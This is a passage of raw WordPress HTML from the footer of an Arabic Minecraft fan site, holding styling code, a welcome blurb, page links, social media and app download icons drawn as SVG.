<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_b7830e-bb"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</div></div>

</div></div><!-- [/element-4395] --></p>
</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-4" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-46b61d65f8169de0ea9481513e753544">حول</h3>
</section><section id="block-5" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-5_9e3975-d1"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1000" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp" alt="" class="wp-image-397" style="width:132px;height:auto" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp 1000w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-324x324.png.webp 324w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-100x100.png.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-416x416.png.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-300x300.png.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-150x150.png.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-768x768.png.webp 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
</div></section><section id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-69dcfaf38bec1515efa098cf614b7650">الى كل محبي لعبة ماينكرافت في المجتمع العربي نرحب بكم هنا معنا في هذه الصفحة, لمتابعة كل ماهو جديد وحصري ومميز .</p>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-edb6bb1635cebe4d0093b284455a0284">روابط</h3>
</section><section id="block-10" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-10_a91f8f-3e"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4336"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.mc-smartcraft.com/about/">حول</a></li>
</ul></div></section><section id="block-13" class="widget widget_block"><p><!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d61561-3c"><a href="https://www.techonmart.com/go/a42p" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-n"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d8a990-9c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d8a990-9c"><a href="https://www.techonmart.com/go/49u2" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_instagram"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span></a></div>


<style>.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_a41a60-40:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_a41a60-40"><a href="https://www.techonmart.com/go/6wy8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_discord"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"/></svg></span></a></div>


<style>.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_dc8be9-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_dc8be9-3c"><a href="https://www.techonmart.com/go/lciw" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f51b65-d6:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f51b65-d6"><a href="https://www.techonmart.com/go/fx42" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_patreon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f09336-24:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f09336-24"><a href="https://www.techonmart.com/go/cl32" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fas_users"><svg viewBox="0 0 640 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"/></svg></span></a></div>


<style>.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_403fc1-15:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_403fc1-15"><a href="https://www.techonmart.com/go/5yj8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d91fce-74:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d91fce-74"><a href="https://www.techonmart.com/go/ndpt" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin-in"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"/></svg></span></a></div>


<style>.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_2bc442-92:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_2bc442-92"><a href="https://www.techonmart.com/go/3g8u" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-messenger"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"/></svg></span></a></div>


<style>.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_00e4d9-98:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_00e4d9-98"><a href="https://www.techonmart.com/go/aoia" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_whatsapp"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a></div>
</div>
<!-- [/element-4315] --></p>
</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-1c3ecd60497e68b181d685ebbf873350">التطبيق</h3>
</section><section id="block-18" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-10_ff7945-2c .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-10_ff7945-2c .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-10_ff7945-2c"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="block-21" class="widget widget_block widget_text">
<p class="has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-bfce60e9629fb0ff601f973a2e8b66c2">قم بتنزيل التطبيق الآن على جهازك</p>
</section><section id="block-24" class="widget widget_block"><p><!-- [element-4312] --><style>.kt-svg-icons4312_6df253-64 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4312_6df253-64{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-lg, 4rem);}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4312_6df253-64 alignnone"><style>.kt-svg-item-4312_0891b7-bf .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_0891b7-bf .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_0891b7-bf:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_0891b7-bf"><a href="https://www.techonmart.com/go/vmly" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_microsoft"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg></span></a></div>


<style>.kt-svg-item-4312_5e811f-3e .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_5e811f-3e .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_5e811f-3e:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_5e811f-3e"><span class="kb-svg-icon-wrap kb-svg-icon-fa_apple"><svg viewBox="0 0 376 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M314.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C59.3 141.2 0 184.8 0 273.5c0 26.2 4.8 53.3 14.4 81.2 12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg></span></div>


<style>.kt-svg-item-4312_84d8a9-dc .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_84d8a9-dc .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_84d8a9-dc:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_84d8a9-dc"><a href="https://www.techonmart.com/go/icox" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_google-play"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z"/></svg></span></a></div>


<style>.kt-svg-item-4312_c844dd-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_c844dd-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_c844dd-d6:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_c844dd-d6"><span class="kb-svg-icon-wrap kb-svg-icon-kb-custom-4313"><svg viewBox="0 0 20 20"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><defs ><style type="text/css"/></defs><g transform="matrix(0.10000000149011612, 0, 0, -0.10000000149011612, 0, 1667)"><path class="st0" d="M51,16669.9c-10.4-0.4-18.9-1.9-25.8-4.6c-3.4-1.3-7.3-3.5-9.9-5.6c-1.3-1-4-3.8-5.1-5.1nttc-2.7-3.4-5.2-8.2-6.7-13c-1.7-5.3-2.6-10.5-3.3-19.3c-0.2-2.3-0.3-97.2-0.1-101.9c0.5-11.8,2.3-20.8,5.7-27.9nttc5.4-11.3,14.8-18,29.5-20.9c5.1-1,9.8-1.5,16.8-1.7c5.8-0.2,96.9-0.1,99.6,0.1c10.2,0.7,16.8,2,23.1,4.5c1.9,0.7,5,2.3,6.6,3.3nttc4.2,2.6,8.2,6.6,10.7,10.7c4,6.5,6.5,14.8,7.4,25.6c0.5,5.2,0.5,4.7,0.5,52.7c0.1,52.8,0,54.1-0.8,61.1c-2.1,18.6-9,30-21.9,36.1nttc-7,3.3-15.9,5.1-27.6,5.7C147.3,16670,54,16670,51,16669.9z 